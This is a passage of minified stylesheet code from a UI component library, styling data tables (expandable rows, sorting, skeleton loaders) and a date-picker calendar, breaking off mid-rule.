.cds--toolbar-content{block-size:2rem}.cds--table-toolbar--sm .cds--toolbar-content .cds--overflow-menu{block-size:2rem;inline-size:2rem}.cds--search--disabled .cds--search-magnifier-icon:hover{background-color:rgba(0,0,0,0)}.cds--table-toolbar--sm .cds--batch-actions .cds--action-list{block-size:2rem}.cds--table-toolbar--sm .cds--toolbar-action{padding:.5rem 0;block-size:2rem;inline-size:2rem}.cds--table-toolbar--sm .cds--btn--primary{block-size:2rem;min-block-size:auto;padding-block:.375rem}.cds--table-toolbar--sm .cds--btn--primary.cds--batch-summary__cancel:before{inset-block-start:.5rem}.cds--table-toolbar--sm .cds--toolbar-action~.cds--btn{overflow:hidden;block-size:2rem}.cds--table-toolbar--sm .cds--batch-summary{min-block-size:2rem}.cds--data-table tr.cds--parent-row:first-of-type td{border-block-start:1px solid var(--cds-border-subtle)}.cds--expandable-row--hidden td{padding:1rem;border-block-start:0;inline-size:auto}tr.cds--parent-row:not(.cds--expandable-row)+tr[data-child-row]{block-size:0;transition:height .15s cubic-bezier(.2,0,.38,.9)}tr.cds--parent-row:not(.cds--expandable-row)+tr[data-child-row] td{border:0;background-color:var(--cds-layer-hover);padding-block:0;transition:padding .15s cubic-bezier(.2,0,.38,.9),background-color 70ms cubic-bezier(.2,0,.38,.9)}tr.cds--parent-row:not(.cds--expandable-row)+tr[data-child-row] td .cds--child-row-inner-container{overflow:hidden;max-block-size:0}tr.cds--parent-row.cds--expandable-row+tr[data-child-row]{transition:height .15s cubic-bezier(.2,0,.38,.9),background-color 70ms cubic-bezier(.2,0,.38,.9)}tr.cds--parent-row.cds--expandable-row+tr[data-child-row] td{border-block-end:1px solid var(--cds-border-subtle);padding-inline-start:3.5rem;transition:padding-bottom .15s cubic-bezier(.2,0,.38,.9),transform .15s cubic-bezier(.2,0,.38,.9)}tbody:has(>tr.cds--data-table--ai-label-row)>tr.cds--expandable-row[data-child-row] td,tbody:has(>tr.cds--data-table--slug-row)>tr.cds--expandable-row[data-child-row] td,tbody:has(td.cds--table-column-checkbox)>tr.cds--expandable-row[data-child-row] td{padding-inline-start:5.5rem}tbody:has(>tr.cds--data-table--ai-label-row):has(td.cds--table-column-checkbox)>tr.cds--expandable-row[data-child-row] td{padding-inline-start:7.5rem}tr.cds--parent-row.cds--expandable-row+tr[data-child-row] td .cds--child-row-inner-container{max-block-size:100%;padding-block:1rem;padding-block-end:1.5rem}.cds--parent-row.cds--expandable-row+tr[data-child-row]>td,.cds--parent-row.cds--expandable-row>td{border-block-end:1px solid var(--cds-border-subtle);box-shadow:0 1px var(--cds-border-subtle)}.cds--parent-row.cds--expandable-row>td:first-of-type,.cds--parent-row:not(.cds--expandable-row)+tr[data-child-row]>td{box-shadow:none}tr.cds--parent-row.cds--expandable-row,tr.cds--parent-row.cds--expandable-row td,tr.cds--parent-row:not(.cds--expandable-row) td{transition:height .15s cubic-bezier(.2,0,.38,.9),background-color 70ms cubic-bezier(.2,0,.38,.9),border-color 70ms cubic-bezier(.2,0,.38,.9)}tr.cds--parent-row.cds--expandable-row:hover td,tr.cds--parent-row:not(.cds--expandable-row):first-of-type:hover td{border-block-end:1px solid var(--cds-border-subtle);border-block-start:1px solid var(--cds-border-subtle)}tr.cds--parent-row.cds--expandable-row:hover td{background-color:var(--cds-layer-hover);color:var(--cds-text-primary,#161616)}tr.cds--parent-row.cds--expandable-row:hover td:first-of-type{border-block-end:1px solid var(--cds-layer-hover)}tr.cds--parent-row.cds--expandable-row:hover+tr[data-child-row] td{background-color:var(--cds-layer-hover);border-block-end:1px solid var(--cds-border-subtle);color:var(--cds-text-primary,#161616)}tr.cds--expandable-row--hover+tr[data-child-row] td{border-block-end:1px solid var(--cds-border-subtle)}tr.cds--expandable-row--hover,tr.cds--expandable-row--hover td{background-color:var(--cds-layer-hover)}tr.cds--expandable-row--hover td{border-block-end:1px solid var(--cds-border-subtle);border-block-start:1px solid var(--cds-border-subtle);color:var(--cds-text-primary,#161616)}tr.cds--parent-row.cds--expandable-row.cds--expandable-row--hover td:first-of-type{border-block-end:1px solid rgba(0,0,0,0)}.cds--data-table td.cds--table-expand{border-block-end:1px solid var(--cds-border-subtle-01,#c6c6c6)}.cds--layer-two .cds--data-table td.cds--table-expand{border-block-end:1px solid var(--cds-border-subtle-02,#e0e0e0)}.cds--layer-three .cds--data-table td.cds--table-expand{border-block-end:1px solid var(--cds-border-subtle-03,#c6c6c6)}.cds--data-table td.cds--table-expand+.cds--table-column-checkbox,.cds--data-table th.cds--table-expand+.cds--table-column-checkbox{padding-inline:.375rem .375rem}.cds--data-table td.cds--table-expand[data-previous-value=collapsed]+.cds--table-column-checkbox{border-block-end:1px solid rgba(0,0,0,0);box-shadow:none}.cds--data-table td.cds--table-expand+.cds--table-column-checkbox+td,.cds--data-table th.cds--table-expand+.cds--table-column-checkbox+th{padding-inline-start:.5rem}.cds--data-table td.cds--table-expand,.cds--data-table th.cds--table-expand{padding:.5rem;padding-inline-end:0}.cds--data-table td.cds--table-expand[data-previous-value=collapsed]{border-block-end:1px solid rgba(0,0,0,0)}.cds--table-expand[data-previous-value=collapsed] .cds--table-expand__svg{transform:rotate(270deg);transition:transform .15s cubic-bezier(.2,0,.38,.9)}.cds--table-expand__button{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;display:inline-flex;align-items:center;justify-content:center;padding:0 .5rem;block-size:calc(100% + 1px);inline-size:100%;vertical-align:inherit}.cds--table-expand__button *,.cds--table-expand__button :after,.cds--table-expand__button :before{box-sizing:inherit}.cds--table-expand__button::-moz-focus-inner{border:0}.cds--data-table--top-aligned-body td .cds--table-expand__button,.cds--data-table--top-aligned-header th .cds--table-expand__button{align-items:start;block-size:2rem;padding-block-start:.5rem}.cds--data-table--top-aligned-body.cds--data-table--xs td .cds--table-expand__button,.cds--data-table--top-aligned-header.cds--data-table--xs th .cds--table-expand__button{block-size:1.5rem;padding-block-start:.25rem}.cds--data-table--top-aligned-body.cds--data-table--md td .cds--table-expand__button,.cds--data-table--top-aligned-header.cds--data-table--md th .cds--table-expand__button{margin-block-start:-.25rem;padding-block-start:.5rem}.cds--table-expand__button:focus{box-shadow:inset 0 0 0 2px var(--cds-focus,#0f62fe);outline:none}.cds--table-expand__svg{fill:var(--cds-layer-selected-inverse,#161616);transform:rotate(90deg);transition:transform .15s cubic-bezier(.2,0,.38,.9)}.cds--data-table--xl .cds--table-expand__button{inline-size:2rem}.cds--data-table--zebra tbody tr[data-child-row]:nth-child(4n+4) td,.cds--data-table--zebra tbody tr[data-parent-row]:nth-child(4n+3) td{border-block-end:1px solid var(--cds-layer)}.cds--data-table--zebra tbody tr[data-child-row]:nth-child(4n+2) td,.cds--data-table--zebra tbody tr[data-parent-row]:nth-child(4n+1) td{background-color:var(--cds-layer-accent);border-block-end:1px solid var(--cds-layer-accent);border-block-start:1px solid var(--cds-layer-accent)}.cds--data-table--zebra tr.cds--parent-row td,.cds--data-table--zebra tr.cds--parent-row.cds--expandable-row+tr[data-child-row] td{transition:transform .15s cubic-bezier(.2,0,.38,.9),border-bottom 70ms cubic-bezier(.2,0,.38,.9),border-top 70ms cubic-bezier(.2,0,.38,.9)}.cds--data-table--zebra tbody tr[data-child-row]:hover td,.cds--data-table--zebra tbody tr[data-parent-row]:hover td,.cds--data-table--zebra tbody tr[data-parent-row]:hover+tr[data-child-row] td,.cds--data-table--zebra tr.cds--parent-row.cds--expandable-row.cds--expandable-row--hover td{background-color:var(--cds-layer-hover);border-block-end:1px solid var(--cds-layer-hover);border-block-start:1px solid var(--cds-layer-hover)}tr.cds--parent-row.cds--data-table--selected{background-color:var(--cds-layer-selected)}tr.cds--parent-row.cds--data-table--selected:first-of-type td{border-block-start:1px solid var(--cds-layer-active);box-shadow:0 1px var(--cds-layer-active)}tr.cds--parent-row.cds--data-table--selected td{border-block-end:1px solid var(--cds-layer-active);box-shadow:0 1px var(--cds-layer-active);color:var(--cds-text-primary,#161616)}tr.cds--parent-row.cds--data-table--selected:last-of-type td{border-block-end:1px solid rgba(0,0,0,0);box-shadow:0 1px var(--cds-border-subtle)}tr.cds--parent-row.cds--data-table--selected:not(.cds--expandable-row):hover td{background-color:var(--cds-layer-selected-hover);border-block-end:1px solid var(--cds-border-subtle);border-block-start:1px solid var(--cds-layer-selected-hover);box-shadow:0 1px var(--cds-layer-selected-hover)}tr.cds--parent-row.cds--data-table--selected.cds--expandable-row td,tr.cds--parent-row.cds--data-table--selected.cds--expandable-row td:first-of-type{border-block-end:1px solid rgba(0,0,0,0);box-shadow:0 1px var(--cds-layer-selected)}tr.cds--parent-row.cds--data-table--selected.cds--expandable-row--hover td,tr.cds--parent-row.cds--data-table--selected.cds--expandable-row--hover td:first-of-type,tr.cds--parent-row.cds--data-table--selected.cds--expandable-row:hover td,tr.cds--parent-row.cds--data-table--selected.cds--expandable-row:hover td:first-of-type{background-color:var(--cds-layer-selected-hover);border-block-end:1px solid rgba(0,0,0,0);border-block-start:1px solid var(--cds-layer-selected-hover);box-shadow:0 1px var(--cds-layer-selected-hover)}tr.cds--parent-row.cds--data-table--selected.cds--expandable-row+tr[data-child-row] td{background-color:var(--cds-layer-hover);border-block-end:1px solid var(--cds-border-subtle);border-block-start:1px solid var(--cds-layer-active);box-shadow:0 1px var(--cds-layer-active);color:var(--cds-text-primary,#161616)}tr.cds--parent-row.cds--data-table--selected.cds--expandable-row+tr[data-child-row]:last-of-type td{box-shadow:inset 0 -1px var(--cds-layer-active);padding-block-end:1.5rem}tr.cds--parent-row.cds--data-table--selected.cds--expandable-row--hover+tr[data-child-row] td,tr.cds--parent-row.cds--data-table--selected.cds--expandable-row:hover+tr[data-child-row] td{background-color:var(--cds-layer-selected)}.cds--parent-row .cds--table-column-decorator,.cds--parent-row .cds--table-column-decorator+td.cds--table-expand[data-previous-value=collapsed],.cds--parent-row .cds--table-column-slug,.cds--parent-row .cds--table-column-slug+td.cds--table-expand[data-previous-value=collapsed]{box-shadow:none}.cds--parent-row.cds--expandable-row .cds--table-column-decorator,.cds--parent-row.cds--expandable-row .cds--table-column-decorator+td.cds--table-expand[data-previous-value=collapsed],.cds--parent-row.cds--expandable-row .cds--table-column-slug,.cds--parent-row.cds--expandable-row .cds--table-column-slug+td.cds--table-expand[data-previous-value=collapsed]{border-block-end:1px solid rgba(0,0,0,0)}.cds--data-table tr.cds--data-table--ai-label-row:hover td,.cds--data-table tr.cds--data-table--slug-row:hover td,.cds--data-table--ai-label-row td,.cds--data-table--slug-row td{border-block-start:1px solid rgba(0,0,0,0)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--table-expand__button:focus .cds--table-expand__svg{color:Highlight;outline:1px solid Highlight}}.cds--data-table.cds--skeleton th{padding-inline-start:1rem;vertical-align:middle}.cds--data-table.cds--skeleton td span,.cds--data-table.cds--skeleton th span{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;display:block;block-size:1rem;inline-size:4rem}.cds--data-table.cds--skeleton td span:active,.cds--data-table.cds--skeleton td span:focus,.cds--data-table.cds--skeleton td span:hover,.cds--data-table.cds--skeleton th span:active,.cds--data-table.cds--skeleton th span:focus,.cds--data-table.cds--skeleton th span:hover{border:none;cursor:default;outline:none}.cds--data-table.cds--skeleton td span:before,.cds--data-table.cds--skeleton th span:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--data-table.cds--skeleton td span:before,.cds--data-table.cds--skeleton th span:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--data-table.cds--skeleton td span,.cds--data-table.cds--skeleton th span{background:CanvasText}.cds--data-table.cds--skeleton td span:before,.cds--data-table.cds--skeleton th span:before{background:Canvas;forced-color-adjust:none}}.cds--data-table.cds--skeleton tr:hover td{border-color:var(--cds-border-subtle);background:rgba(0,0,0,0)}.cds--data-table.cds--skeleton tr:hover td:first-of-type,.cds--data-table.cds--skeleton tr:hover td:last-of-type{border-color:var(--cds-border-subtle)}.cds--data-table.cds--skeleton .cds--table-sort{pointer-events:none}.cds--data-table.cds--skeleton th span{background:var(--cds-skeleton-element,#c6c6c6)}.cds--data-table.cds--skeleton th span:before{background:var(--cds-skeleton-background,#e8e8e8)}.cds--data-table-container.cds--skeleton .cds--data-table-header__title{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:1.5rem;inline-size:7.5rem}.cds--data-table-container.cds--skeleton .cds--data-table-header__title:active,.cds--data-table-container.cds--skeleton .cds--data-table-header__title:focus,.cds--data-table-container.cds--skeleton .cds--data-table-header__title:hover{border:none;cursor:default;outline:none}.cds--data-table-container.cds--skeleton .cds--data-table-header__title:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--data-table-container.cds--skeleton .cds--data-table-header__title:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--data-table-container.cds--skeleton .cds--data-table-header__title{background:CanvasText}.cds--data-table-container.cds--skeleton .cds--data-table-header__title:before{background:Canvas;forced-color-adjust:none}}.cds--data-table-container.cds--skeleton .cds--data-table-header__description{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:1rem;inline-size:10rem;margin-block-start:.5rem}.cds--data-table-container.cds--skeleton .cds--data-table-header__description:active,.cds--data-table-container.cds--skeleton .cds--data-table-header__description:focus,.cds--data-table-container.cds--skeleton .cds--data-table-header__description:hover{border:none;cursor:default;outline:none}.cds--data-table-container.cds--skeleton .cds--data-table-header__description:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--data-table-container.cds--skeleton .cds--data-table-header__description:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--data-table-container.cds--skeleton .cds--data-table-header__description{background:CanvasText}.cds--data-table-container.cds--skeleton .cds--data-table-header__description:before{background:Canvas;forced-color-adjust:none}}.cds--data-table th[aria-sort],.cds--data-table--sort th{padding:0;block-size:3rem;border-block-end:none;border-block-start:none}.cds--table-sort__description{display:none}.cds--table-sort{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;display:flex;align-items:center;justify-content:space-between;background-color:var(--cds-layer-accent);color:var(--cds-text-primary,#161616);font:inherit;inline-size:100%;line-height:1;min-block-size:100%;padding-inline-start:1rem;text-align:start;transition:background-color 70ms cubic-bezier(0,0,.38,.9),outline 70ms cubic-bezier(0,0,.38,.9)}.cds--table-sort *,.cds--table-sort :after,.cds--table-sort :before{box-sizing:inherit}.cds--table-sort::-moz-focus-inner{border:0}.cds--table-sort:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--table-sort:focus{outline-style:dotted}}.cds--table-sort:hover{background:var(--cds-layer-selected-hover)}.cds--table-sort:focus svg,.cds--table-sort:hover svg{opacity:1}.cds--data-table.cds--data-table--sort th>.cds--table-header-label{line-height:1;padding-inline:1rem 1rem}th .cds--table-sort__flex{display:flex;align-items:center;justify-content:space-between;block-size:100%;inline-size:100%;min-block-size:3rem}.cds--data-table--top-aligned-header th .cds--table-sort__flex{align-items:start}.cds--data-table.cds--data-table--top-aligned-header.cds--data-table--lg th.cds--table-sort__header{padding-block-start:1rem}.cds--data-table.cds--data-table--top-aligned-header.cds--data-table--sm th.cds--table-sort__header .cds--table-sort__flex .cds--table-header-label,.cds--data-table.cds--data-table--top-aligned-header.cds--data-table--xs th.cds--table-sort__header .cds--table-sort__flex .cds--table-header-label{padding-block:0}.cds--data-table.cds--data-table--top-aligned-header.cds--data-table--sm th.cds--table-sort__header{padding-block:.4375rem .4375rem}.cds--data-table.cds--data-table--top-aligned-header.cds--data-table--xs th.cds--table-sort__header{padding-block:.125rem .125rem}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.cds--data-table--sort:not(.cds--data-table--xs):not(.cds--data-table--sm):not(.cds--data-table--md):not(.cds--data-table--xl) th .cds--table-sort__flex{block-size:2.99rem}}.cds--data-table--xs.cds--data-table--sort th .cds--table-sort__flex{min-block-size:1.5rem}.cds--data-table--sm.cds--data-table--sort th .cds--table-sort__flex{min-block-size:2rem}.cds--data-table--md.cds--data-table--sort th .cds--table-sort__flex{min-block-size:2.5rem}.cds--data-table--xl.cds--data-table--sort th .cds--table-sort__flex{align-items:flex-start;min-block-size:4rem}.cds--table-sort .cds--table-sort__icon-inactive{display:block}.cds--table-sort .cds--table-sort__icon{display:none}.cds--table-sort__icon-unsorted{fill:var(--cds-icon-primary,#161616);inline-size:1.25rem;margin-inline:.5rem .5rem;min-inline-size:1rem;opacity:0}.cds--table-sort.cds--table-sort--active{background:var(--cds-layer-selected-hover)}.cds--table-sort.cds--table-sort--active .cds--table-sort__icon-unsorted{display:none}.cds--table-sort.cds--table-sort--active .cds--table-sort__icon{display:block;opacity:1}.cds--table-sort--descending .cds--table-sort__icon{transform:rotate(180deg)}.cds--table-sort__icon{fill:var(--cds-icon-primary,#161616);inline-size:1.25rem;margin-inline:.5rem .5rem;min-inline-size:1rem;opacity:1;transform:rotate(0);transition:transform .25s cubic-bezier(.5,0,.1,1)}.cds--data-table--xs.cds--data-table--sort th{block-size:1.5rem}.cds--data-table--sm.cds--data-table--sort th{block-size:2rem}.cds--data-table--md.cds--data-table--sort th{block-size:2.5rem}.cds--data-table--xl.cds--data-table--sort th{block-size:4rem}.cds--data-table--xl.cds--data-table--sort th .cds--table-sort{display:inline-block;block-size:4rem}.cds--data-table--xl .cds--table-sort__icon,.cds--data-table--xl .cds--table-sort__icon-unsorted{margin-block-start:.8125rem}.cds--table-sort__header .cds--ai-label,.cds--table-sort__header .cds--slug,.cds--table-sort__header .cds--table-header-label--decorator-inner{display:none}.cds--table-sort__header--ai-label .cds--table-sort__icon,.cds--table-sort__header--ai-label .cds--table-sort__icon-unsorted,.cds--table-sort__header--decorator .cds--table-sort__icon,.cds--table-sort__header--decorator .cds--table-sort__icon-unsorted,.cds--table-sort__header--slug .cds--table-sort__icon,.cds--table-sort__header--slug .cds--table-sort__icon-unsorted{margin-inline:auto .5rem}.cds--table-sort__header--ai-label .cds--ai-label,.cds--table-sort__header--ai-label .cds--slug,.cds--table-sort__header--ai-label .cds--table-header-label--decorator-inner,.cds--table-sort__header--decorator .cds--table-header-label--decorator-inner{display:block;margin-inline-end:.5rem}@keyframes fp-fade-in-down{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fp-slide-left{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}@keyframes fp-slide-left-new{0%{transform:translate3d(100%,0,0)}to{transform:translateZ(0)}}@keyframes fp-slide-right{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0)}}@keyframes fp-slide-right-new{0%{transform:translate3d(-100%,0,0)}to{transform:translateZ(0)}}@keyframes fp-fade-out{0%{opacity:1}to{opacity:0}}@keyframes fp-fade-in{0%{opacity:0}to{opacity:1}}.flatpickr-calendar{position:absolute;overflow:hidden;box-sizing:border-box;padding:0;border:0;border-radius:0;animation:none;direction:ltr;inline-size:19.6875rem;max-block-size:0;opacity:0;text-align:center;touch-action:manipulation;visibility:hidden}@media (forced-colors:active),screen and (-ms-high-contrast:active){.flatpickr-calendar{outline:1px solid rgba(0,0,0,0)}}.flatpickr-calendar.inline,.flatpickr-calendar.open{overflow:visible;max-block-size:40rem;opacity:1;visibility:inherit}.flatpickr-calendar.open{box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));z-index:99999;display:flex;overflow:hidden;flex-direction:column;align-items:center;justify-content:center;padding:.25rem .25rem .5rem;border:none;background-color:var(--cds-layer-01,#f4f4f4);block-size:21rem;inline-size:18rem;margin-block-start:-.125rem}.flatpickr-calendar.open:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.flatpickr-calendar.open:focus{outline-style:dotted}}.flatpickr-calendar.animate.open{animation:fp-fade-in-down .11s cubic-bezier(0,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.flatpickr-calendar.animate.open{animation:none}}.flatpickr-calendar.inline{position:absolute;display:block;inset-block-start:auto}.flatpickr-calendar.static{position:absolute;inset-block-start:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.hasWeeks{inline-size:auto}.dayContainer{display:flex;flex-wrap:wrap;justify-content:space-around;padding:0;block-size:15.375rem;outline:0}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-block-end:0;border-end-end-radius:0;border-end-start-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-inline-start:0}.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time{block-size:2.5rem;border-block-start:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{block-size:auto}.flatpickr-calendar:focus{outline:0}.flatpickr-months{display:flex;justify-content:space-between;inline-size:100%}.flatpickr-month{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);display:flex;align-items:center;background-color:rgba(0,0,0,0);block-size:2.5rem;color:var(--cds-text-primary,#161616);line-height:1;text-align:center}.flatpickr-next-month,.flatpickr-prev-month{z-index:3;display:flex;align-items:center;justify-content:center;padding:0;block-size:2.5rem;cursor:pointer;fill:var(--cds-icon-primary,#161616);inline-size:2.5rem;line-height:16px;text-decoration:none;transform:scale(1);transition:background-color 70ms cubic-bezier(.2,0,.38,.9);-webkit-user-select:none;-moz-user-select:none;user-select:none}@media screen and (prefers-reduced-motion:reduce){.flatpickr-next-month,.flatpickr-prev-month{transition:none}}.flatpickr-next-month:hover,.flatpickr-prev-month:hover{background-color:var(--cds-layer-hover)}.flatpickr-next-month.disabled svg,.flatpickr-prev-month.disabled svg{cursor:not-allowed;fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.flatpickr-next-month.disabled:hover svg,.flatpickr-prev-month.disabled:hover svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.flatpickr-current-month{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);display:flex;align-items:center;justify-content:center;block-size:1.75rem;text-align:center}.flatpickr-current-month .cur-month{margin-inline:.25rem .25rem}.flatpickr-current-month .cur-month:hover{background-color:var(--cds-layer-hover)}.numInputWrapper{position:relative;inline-size:3.75rem}.numInputWrapper:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12))}.numInputWrapper .numInput{display:inline-block;padding:.25rem;border:none;margin:0;-moz-appearance:textfield;background-color:var(--cds-field-01,#f4f4f4);color:var(--cds-text-primary,#161616);cursor:default;font-family:inherit;font-size:inherit;font-weight:600;inline-size:100%}.numInputWrapper .numInput::-webkit-inner-spin-button,.numInputWrapper .numInput::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper .numInput:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.numInputWrapper .numInput:focus{outline-style:dotted}}.numInputWrapper .numInput[disabled],.numInputWrapper .numInput[disabled]:hover{background-color:var(--cds-layer-01,#f4f4f4);color:var(--cds-text-disabled,rgba(22,22,22,.25));pointer-events:none}.numInputWrapper .arrowUp{border-block-end:0;inset-block-start:.25rem}.numInputWrapper .arrowUp:after{border-block-end:.25rem solid var(--cds-icon-primary,#161616)}.numInputWrapper .arrowDown{inset-block-start:.6875rem}.numInputWrapper .arrowDown:after{border-block-start:.25rem solid var(--cds-icon-primary,#161616)}.numInputWrapper .arrowDown,.numInputWrapper .arrowUp{position:absolute;padding:0 .25rem 0 .125rem;border:none;block-size:50%;cursor:pointer;inline-size:.75rem;inset-inline-start:2.6rem;line-height:50%;opacity:0}.numInputWrapper .arrowDown:after,.numInputWrapper .arrowUp:after{position:absolute;display:block;border-inline-end:.25rem solid rgba(0,0,0,0);border-inline-start:.25rem solid rgba(0,0,0,0);content:"";inset-block-start:33%}.numInputWrapper .arrowDown:hover:after,.numInputWrapper .arrowUp:hover:after{border-block-end-color:var(--cds-button-primary,#0f62fe);border-block-start-color:var(--cds-button-primary,#0f62fe)}.numInputWrapper .arrowDown:active:after,.numInputWrapper .arrowUp:active:after{border-block-end-color:var(--cds-border-interactive,#0f62fe);border-block-start-color:var(--cds-border-interactive,#0f62fe)}.numInput[disabled]~.arrowUp:after{border-block-end-color:var(--cds-text-disabled,rgba(22,22,22,.25))}.numInput[disabled]~.arrowDown:after{border-block-start-color:var(--cds-text-disabled,rgba(22,22,22,.25))}.numInputWrapper:hover .arrowDown,.numInputWrapper:hover .arrowUp{opacity:1}.numInputWrapper:hover .numInput[disabled]~.arrowDown,.numInputWrapper:hover .numInput[disabled]~.arrowUp{opacity:0}.flatpickr-weekdays{display:flex;align-items:center;block-size:2.5rem}.flatpickr-weekdaycontainer{display:flex;inline-size:100%}.flatpickr-weekday{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);flex:1;color:var(--cds-text-primary,#161616);cursor:default}.flatpickr-days:focus{outline:0}.flatpickr-calendar.animate .dayContainer.slideLeft{animation:fp-fade-out .4s cubic-bezier(.23,1,.32,1),fp-slide-left .4s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.animate .dayContainer.slideLeft,.flatpickr-calendar.animate .dayContainer.slideLeftNew{transform:translate3d(-100%,0,0)}.flatpickr-calendar.animate .dayContainer.slideLeftNew{animation:fp-fade-in .4s cubic-bezier(.23,1,.32,1),fp-slide-left .4s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.animate .dayContainer.slideRight{animation:fp-fade-out .4s cubic-bezier(.23,1,.32,1),fp-slide-right .4s cubic-bezier(.23,1,.32,1);transform:translate3d(100%,0,0)}.flatpickr-calendar.animate .dayContainer.slideRightNew{animation:fp-fade-in .4s cubic-bezier(.23,1,.32,1),fp-slide-right-new .4s cubic-bezier(.23,1,.32,1)}.flatpickr-day{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;align-items:center;justify-content:center;block-size:2.5rem;color:var(--cds-text-primary,#161616);cursor:pointer;inline-size:2.5rem;transition:all 70ms cubic-bezier(.2,0,.38,.9)}.flatpickr-day:hover{background:var(--cds-layer-hover)}.flatpickr-day:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;outline-color:var(--cds-button-primary,#0f62fe)}@media screen and (prefers-contrast){.flatpickr-day:focus{outline-style:dotted}}.nextMonthDay,.prevMonthDay{color:var(--cds-text-helper,#6f6f6f)}.flatpickr-day.today{position:relative;color:var(--cds-link-primary,#0f62fe);font-weight:600}.flatpickr-day.today:after{position:absolute;display:block;background-color:var(--cds-link-primary,#0f62fe);block-size:.25rem;content:"";inline-size:.25rem;inset-block-end:.4375rem;inset-inline-start:50%;transform:translateX(-50%)}.flatpickr-day.today.no-border{border:none}.flatpickr-day.today.selected{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.flatpickr-day.today.selected{outline-style:dotted}}.flatpickr-day.today.selected:after{display:none}.flatpickr-day.inRange{background-color:var(--cds-highlight,#d0e2ff);color:var(--cds-text-primary,#161616)}.flatpickr-day.selected{background-color:var(--cds-button-primary,#0f62fe);color:var(--cds-text-on-color,#ffffff)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.flatpickr-day.selected{color:Highlight;outline:1px solid Highlight;outline-style:dotted}}.flatpickr-day.selected:focus{outline:.0625rem solid var(--cds-layer-02,#ffffff);outline-offset:-.1875rem}.flatpickr-day.startRange.selected{z-index:2;box-shadow:none}.flatpickr-day.endRange.inRange,.flatpickr-day.startRange.inRange:not(.selected){outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;z-index:3;background:var(--cds-layer-01,#f4f4f4)}@media screen and (prefers-contrast){.flatpickr-day.endRange.inRange,.flatpickr-day.startRange.inRange:not(.selected){outline-style:dotted}}.flatpickr-day.endRange:hover{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;background:var(--cds-layer-01,#f4f4f4);color:var(--cds-text-primary,#161616)}@media screen and 